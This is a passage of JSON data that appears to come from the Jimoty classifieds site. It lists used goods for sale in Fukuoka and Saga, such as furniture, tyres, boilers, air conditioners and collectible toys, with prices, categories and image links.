掃"}},{"id":"697f7fb61fcfac56fa75257b","key":"1msdsh","title":"TVボード","text":"TVボード\r\n\r\n〇寸法\r\n高さ42cm  横幅115cm  奥行41cm\r\n\r\n・外側と引き出しの中に多少すりキズはあります、\r\n　※写真参照\r\n（気になさる方はご購入をお控え願います。）\r\n\r\n20km以内は無料で配達設...","image_url":"https://cdn.jmty.jp/articles/images/697f7efd8a5510f417c803c2/thumb_m_260127142326782.jpg","created_at":"2026-02-02T01:30:46.660+09:00","updated_at":"2026-02-02T01:31:05.994+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,800円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"筑後市","path":"/fukuoka/sale-fur/g-1265/a-739-chikugo","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"キズ","path":"/all/sale-kw-%E3%82%AD%E3%82%BA","nofollow":false}],"decorated_location_name":"筑後市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"697f7f53be1ea6c897667e0d","key":"1msds3","title":"値下げできます。日立製コードレスナイフカッター","text":"日立製コードレスナイフカッタです。\n箱もお付けします。\nベニヤ板などの切断にかなり使えるかと思います。　\n動作確認済みです。\n+2000円で動作確認済みのバッテリーをつけることもできます。相場は3000〜なので安いかとは思い...","image_url":"https://cdn.jmty.jp/articles/images/697f7fa623071c3fd31ca7ff/thumb_m_1769963429883.jpg","created_at":"2026-02-02T01:29:07.431+09:00","updated_at":"2026-02-02T01:54:17.702+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"糟屋郡","path":"/fukuoka/sale-fur/g-1339/a-89522-kasuya","nofollow":true},{"title":"土井駅","path":"/fukuoka/sale-fur/g-1339/s-1191704","nofollow":true},{"title":"その他","path":"/all/sale-fur/g-1339","nofollow":false},{"title":"充電器","path":"/all/sale-kw-%E5%85%85%E9%9B%BB%E5%99%A8","nofollow":false}],"decorated_location_name":"土井駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1339,"name":"その他"}},{"id":"697f28feb947863308c37715","key":"1ms729","title":"タンス","text":"引越しの片付けで今日２日限定でお譲りします\n状態は使用感あり\n現地（大濠公園近く）になります\nクレームなどは受け付けていません\n値段交渉可能","image_url":"https://cdn.jmty.jp/articles/images/697f06b64147465b4e2423cc/thumb_m_file.jpg","created_at":"2026-02-02T01:07:50.099+09:00","updated_at":"2026-02-02T01:07:50.105+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"田川郡","path":"/fukuoka/sale-fur/g-all/a-89530-tagawa","nofollow":false},{"title":"赤池駅","path":"/fukuoka/sale-fur/g-all/s-9990208","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"タンス","path":"/all/sale-kw-%E3%82%BF%E3%83%B3%E3%82%B9","nofollow":false}],"decorated_location_name":"赤池駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"697f7a4dbbd4d2d03bdb31d6","key":"1msdo7","title":"こたつ","text":"【購入時価格】9900円ぐらい\n【サイズ】70x70\n【傷などの状態】とくに目立った傷はありません。\n【アピールポイント】状態はいいのでまだまだ使えます！\n\n【希望取引場所　春吉2丁目18ー3\n\n上記の条件に合わせてくださる...","image_url":"https://cdn.jmty.jp/articles/images/697f7a010d4793936c68b6b8/thumb_m_1769961985376.jpg","created_at":"2026-02-02T01:07:41.646+09:00","updated_at":"2026-02-02T01:19:39.321+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":4500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,500円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1255/a-730-fukuoka","nofollow":true},{"title":"渡辺通駅","path":"/fukuoka/sale-fur/g-1255/s-9990715","nofollow":true},{"title":"テーブル","path":"/all/sale-fur/g-1255","nofollow":false}],"decorated_location_name":"渡辺通駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1255,"name":"テーブル"}},{"id":"697f78df32838222255041ee","key":"1msdmu","title":"テーブル\u0026椅子セット","text":"引越しの片付けの為欲しい方は２日限定でお譲りします\n状態は使用感などあり\n現地（大濠公園近く）になります\nクレームなどは受け付けていません","image_url":"https://cdn.jmty.jp/articles/images/697f0814a905d7fe2c34205a/thumb_m_file.jpg","created_at":"2026-02-02T01:01:35.927+09:00","updated_at":"2026-02-02T01:01:39.262+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"田川郡","path":"/fukuoka/sale-fur/g-1339/a-89530-tagawa","nofollow":true},{"title":"赤池駅","path":"/fukuoka/sale-fur/g-1339/s-9990208","nofollow":true},{"title":"その他","path":"/all/sale-fur/g-1339","nofollow":false},{"title":"現地","path":"/all/sale-kw-%E7%8F%BE%E5%9C%B0","nofollow":false}],"decorated_location_name":"赤池駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1339,"name":"その他"}},{"id":"68cf5fbb874044246a4611b7","key":"1jz3e7","title":"一輪挿し","text":"18センチ\n壁に掛けられます。","image_url":"https://cdn.jmty.jp/articles/images/68cf5f7f7a2fce2c0034fd5e/thumb_m_file.jpg","created_at":"2026-02-02T00:55:01.840+09:00","updated_at":"2026-02-02T00:55:01.844+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"福岡","path":"/fukuoka/sale-fur","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-fur/g-1313/a-730-fukuoka","nofollow":true},{"title":"インテリア雑貨/小物","path":"/all/sale-fur/g-1313","nofollow":false},{"title":"一輪挿し","path":"/all/sale-kw-%E4%B8%80%E8%BC%AA%E6%8C%BF%E3%81%97","nofollow":false}],"decorated_location_name":"福岡市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1313,"name":"インテリア雑貨/小物"}}],"owner_articles":[{"id":"6937a0c41b18c632781e03ed","key":"1lnexe","title":"225/65/17  タイヤ4本","text":"エクストレイルに使用していました。\r\n\r\n普通に走れました。\r\n\r\nスタッドレスタイヤに交換した為、不要に成りました。\r\n\r\n現状渡し。\r\n\r\n細かい人は問い合わせしないで下さい。\r\n\r\n指定場所に置きます。対面無し引渡しです。","image_url":"https://cdn.jmty.jp/articles/images/69379f74ebefcfc31d261164/thumb_m_1000008127.jpg","created_at":"2025-12-09T13:08:36.186+09:00","updated_at":"2025-12-14T22:36:37.487+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"佐賀","path":"/saga/sale-auto","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-auto/g-2429/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-auto/g-2429/s-9991010","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}},{"id":"63e211601f146f04350e9adc","key":"101c7j","title":"佐賀★175/80/16★ジムニー純正アルミホイール2本","text":"室内で長期保管品です。\r\n\r\n以前ジムニー（ＪＢ２３）で使っていました。\r\n\r\n全て現状渡しです。\r\n\r\nタイヤは古いと思います。アルミの価値で考えてください。\r\n\r\n引取限定です。\r\n\r\n引取現場でクレームや値引きをされる...","image_url":"https://cdn.jmty.jp/articles/images/63e210ecd3a6db03ebc28b7f/thumb_m_IMG_20230207_160013.jpg","created_at":"2025-12-18T14:26:10.857+09:00","updated_at":"2025-12-18T14:26:10.864+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,800円","link_list":[{"title":"佐賀","path":"/saga/sale-auto","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-auto/g-2429/a-89536-nishimatsuura","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"福岡","path":"/fukuoka/sale-auto","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-auto/g-2429/a-730-fukuoka","nofollow":true},{"title":"室見駅","path":"/fukuoka/sale-auto/g-2429/s-9990512","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"アルミホイール","path":"/all/sale-kw-%E3%82%A2%E3%83%AB%E3%83%9F%E3%83%9B%E3%82%A4%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"佐賀県 西松浦郡","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}},{"id":"66b2bd2736fc251046b02ec2","key":"1broio","title":"★灯油ボイラー★石油給湯器★①","text":"設備会社さんの廃業に伴い、引き取って来ました。\r\n\r\n灯油ボイラー（石油給湯器）です。\r\n\r\nこちらはリモコンが無い為に動作確認が出来ないので現状渡し念の為ジャンク品質扱いとなります。\r\n\r\n自動車でお引き取りに来てください...","image_url":"https://cdn.jmty.jp/articles/images/66b2bb912b6aad170e232cef/thumb_m_IMG_20240802_183916.jpg","created_at":"2026-01-24T16:44:55.206+09:00","updated_at":"2026-01-24T16:44:55.210+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,800円","link_list":[{"title":"佐賀","path":"/saga/sale-ele","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-ele/g-1085/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-ele/g-1085/s-9991010","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"石油給湯器","path":"/all/sale-kw-%E7%9F%B3%E6%B2%B9%E7%B5%A6%E6%B9%AF%E5%99%A8","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"69672e53432a71eaeacccd5a","key":"1mdyym","title":"スズキ⭐セニアカーET4D8⭐バッテリー昨年交換済⭐","text":"スズキ　\r\nET4D8型　\r\nセニアカー　シニアカー　\r\nバッテリー昨年交換済み！\r\nタイヤの山も沢山残っています。\r\nすぐに乗れます！\r\n免許も不要！\r\n家庭用100Vコンセントから簡単充電\r\n\r\n業者さんに依頼して格安配...","image_url":"https://cdn.jmty.jp/articles/images/69672d58bd1faa010aa9a14a/thumb_m_1000008342.jpg","created_at":"2026-01-14T14:54:56.349+09:00","updated_at":"2026-01-17T14:19:59.406+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":128000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"128,000円","link_list":[{"title":"佐賀","path":"/saga/sale-bik","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-bik/g-1507/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-bik/g-1507/s-9991010","nofollow":true},{"title":"スズキ","path":"/all/sale-bik/g-1507","nofollow":false},{"title":"電動車椅子","path":"/all/sale-kw-%E9%9B%BB%E5%8B%95%E8%BB%8A%E6%A4%85%E5%AD%90","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":16,"name":"バイク","name_en":"bik"},"large_genre":{"id":1507,"name":"スズキ"}},{"id":"63d4a8f34a755f1af228bb4d","key":"zty13","title":"佐賀★福岡★本物保証★ＨＥＲＭＥＳ★エルメス★布バッグ★１個９８００円","text":"正規店購入品です。\r\n\r\n本物保証は勿論致します。\r\n\r\n一般的な布バッグです。\r\n\r\n寸法は（取っ手を含まず）\r\n\r\n横　約４１ｃｍ\r\n\r\n縦　約３０ｃｍ\r\n\r\n使用した中古品ですので全て現状渡し。\r\n\r\n平日の日中渡し。...","image_url":"https://cdn.jmty.jp/articles/images/63d4a8c0362fd15d3bedd3bc/thumb_m_IMG_20230128_133113.jpg","created_at":"2025-12-18T14:25:54.203+09:00","updated_at":"2025-12-18T14:25:54.208+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,800円","link_list":[{"title":"佐賀","path":"/saga/sale-sab","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-sab/g-2531/a-89536-nishimatsuura","nofollow":true},{"title":"バッグ","path":"/all/sale-sab/g-2531","nofollow":false},{"title":"福岡","path":"/fukuoka/sale-sab","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-sab/g-2531/a-730-fukuoka","nofollow":true},{"title":"バッグ","path":"/all/sale-sab/g-2531","nofollow":false},{"title":"HERMES","path":"/all/sale-kw-HERMES","nofollow":false}],"decorated_location_name":"佐賀県 西松浦郡","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":182,"name":"靴/バッグ","name_en":"sab"},"large_genre":{"id":2531,"name":"バッグ"}},{"id":"6781d2e999f5ca0a737a6726","key":"1esc3o","title":"プリウス⭐トヨタ純正アルミホイール⭐4本","text":"やはり、トヨタ純正品は安心ですね。\r\n\r\nトヨタ純正プリウス 50系　15インチアルミホイール4本セット\r\n\r\n6.5J 　15インチ　 +40 　5穴　 PCD100 　ハブ径約54㍉\r\n\r\n正常動作品で空気も入っています...","image_url":"https://cdn.jmty.jp/articles/images/6781d83a9c44a20e4f375506/thumb_m_IMG_20250111_112307.jpg","created_at":"2025-12-18T14:24:46.261+09:00","updated_at":"2025-12-18T14:24:46.266+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,800円","link_list":[{"title":"佐賀","path":"/saga/sale-auto","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-auto/g-2429/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-auto/g-2429/s-9991010","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"アルミホイール","path":"/all/sale-kw-%E3%82%A2%E3%83%AB%E3%83%9F%E3%83%9B%E3%82%A4%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}},{"id":"68cba9f388f40a30970f5639","key":"1jx6h1","title":"エアコン⭐ダイキン製⭐本日、取り外しました","text":"室内機　室外機　背板　リモコン　です。\r\n\r\n本日、業者さんが取り外ししたものです。\r\n\r\n取り外しされた状態で譲って戴きましたので動作確認出来ませんから念の為にジャンク扱いにて、","image_url":"https://cdn.jmty.jp/articles/images/68cba9247b57868bc7ebc9b7/thumb_m_IMG_20250918_125124.jpg","created_at":"2025-12-18T14:26:50.288+09:00","updated_at":"2025-12-18T14:26:50.294+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,800円","link_list":[{"title":"佐賀","path":"/saga/sale-ele","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-ele/g-1067/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-ele/g-1067/s-9991010","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"業者","path":"/all/sale-kw-%E6%A5%AD%E8%80%85","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6066cd6eec8204022e6ccd34","key":"nwz5n","title":"【オンライン決済・配送可】本革★CEDAR CREST★JPN２６．０ｃｍ★全国発送可","text":"日本のサイズ　２６．０ｃｍ　です。\r\n\r\n本革製\r\n\r\n写真のまんまです。\r\n\r\n現状渡し。\r\n\r\n本革専用クリームでメンテナンスしています。\r\n\r\n状態普通に履けます。\r\n\r\nレターパック５２０にギョウギュウに詰めて全国発...","image_url":"https://cdn.jmty.jp/articles/images/6066cc3874a1d7226bf39ba4/thumb_KIMG4825.jpg","created_at":"2025-12-18T14:25:10.994+09:00","updated_at":"2025-12-18T14:25:11.000+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3980,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,980円","link_list":[{"title":"福岡","path":"/fukuoka/sale-sab","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-sab/g-2548/a-730-fukuoka","nofollow":true},{"title":"藤崎駅","path":"/fukuoka/sale-sab/g-2548/s-9990511","nofollow":true},{"title":"靴","path":"/all/sale-sab/g-2548","nofollow":false},{"title":"本革","path":"/all/sale-kw-%E6%9C%AC%E9%9D%A9","nofollow":false}],"decorated_location_name":"藤崎駅","inquiry_condition":"","delivery_option":{"by_purchaser":false,"by_seller":true,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":true,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":182,"name":"靴/バッグ","name_en":"sab"},"large_genre":{"id":2548,"name":"靴"}},{"id":"69747ba08388544f14cf38ed","key":"1mlvlu","title":"ポケモンカード⭐ムニキスゼロ⭐48パック⭐開封新品⭐","text":"昨日、新発売の　｢ムニキスゼロ｣　48パック　で、5900円です。\r\n\r\n購入価格より安く販売致します（＊＾＿＾＊）\r\n\r\n当方、コレクターでは有りませんので、カードに興味が有りませんし、価値も判りません。\r\n\r\n仕事先の方...","image_url":"https://cdn.jmty.jp/articles/images/69747aa022777aad42b73218/thumb_m_1000008473.jpg","created_at":"2026-01-24T16:58:24.611+09:00","updated_at":"2026-01-24T17:00:31.864+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5900,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,900円","link_list":[{"title":"福岡","path":"/fukuoka/sale-toy","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-toy/g-1557/a-730-fukuoka","nofollow":true},{"title":"藤崎駅","path":"/fukuoka/sale-toy/g-1557/s-9990511","nofollow":true},{"title":"カードゲーム","path":"/all/sale-toy/g-1557","nofollow":false},{"title":"カード","path":"/all/sale-kw-%E3%82%AB%E3%83%BC%E3%83%89","nofollow":false}],"decorated_location_name":"藤崎駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1557,"name":"カードゲーム"}},{"id":"686fb1f542f1df1a7354e680","key":"1ikc5a","title":"ｳｲﾝﾄﾞｴｱｺﾝ⭐ハイアール⭐正常動作品","text":"激熱の猛暑到来です！\r\n\r\n正常動作です！冷えます！\r\n\r\n本体のみの為に激安価格です！\r\n\r\n中古品ですので現状渡しと成ります。","image_url":"https://cdn.jmty.jp/articles/images/686fb3415b866818e7eeb644/thumb_m_IMG_20250710_205626.jpg","created_at":"2025-12-18T14:24:37.814+09:00","updated_at":"2025-12-18T14:24:37.819+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,800円","link_list":[{"title":"佐賀","path":"/saga/sale-ele","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-ele/g-1067/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-ele/g-1067/s-9991010","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"現状","path":"/all/sale-kw-%E7%8F%BE%E7%8A%B6","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"66b2be5dede973540fdcfd59","key":"1brolw","title":"★灯油ボイラー★石油給湯器★②","text":"設備会社さんの廃業に伴い、引き取って来ました。\r\n\r\n灯油ボイラー（石油給湯器）です。\r\n\r\nこちらはリモコンが無い為に動作確認が出来ないので現状渡し念の為ジャンク品質扱いとなります。\r\n\r\n自動車でお引き取りに来てください...","image_url":"https://cdn.jmty.jp/articles/images/66b2bde91225611222f03994/thumb_m_IMG_20240802_184828.jpg","created_at":"2026-01-24T16:44:44.382+09:00","updated_at":"2026-01-24T16:44:44.389+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,800円","link_list":[{"title":"佐賀","path":"/saga/sale-ele","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-ele/g-1085/a-89536-nishimatsuura","nofollow":true},{"title":"川東駅","path":"/saga/sale-ele/g-1085/s-9991010","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"石油給湯器","path":"/all/sale-kw-%E7%9F%B3%E6%B2%B9%E7%B5%A6%E6%B9%AF%E5%99%A8","nofollow":false}],"decorated_location_name":"佐賀県 川東駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"693c27008c4628485a36145b","key":"1lq3xd","title":"最新⭐ちいかわ⭐エニマイくじ⭐3点⭐2025冬","text":"最新⭐ちいかわ⭐エニマイくじ⭐3点⭐2025冬\r\n\r\n本日、引きました！\r\n　\r\n新品未使用品です。\r\n\r\nうちはタバコ吸いません。\r\n\r\nちいかわ大型ぬいぐるみ　A賞（高さ30cm）\r\n\r\nちいかわ　ぬいぐるみ　　E賞（高...","image_url":"https://cdn.jmty.jp/articles/images/693c286e9051a9a3ea916c2d/thumb_m_1000008204.jpg","created_at":"2025-12-12T23:50:44.193+09:00","updated_at":"2025-12-18T19:39:33.739+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2980,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,980円","link_list":[{"title":"福岡","path":"/fukuoka/sale-toy","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-toy/g-1531/a-730-fukuoka","nofollow":true},{"title":"藤崎駅","path":"/fukuoka/sale-toy/g-1531/s-9990511","nofollow":true},{"title":"おもちゃ","path":"/all/sale-toy/g-1531","nofollow":false},{"title":"ちい","path":"/all/sale-kw-%E3%81%A1%E3%81%84","nofollow":false}],"decorated_location_name":"藤崎駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre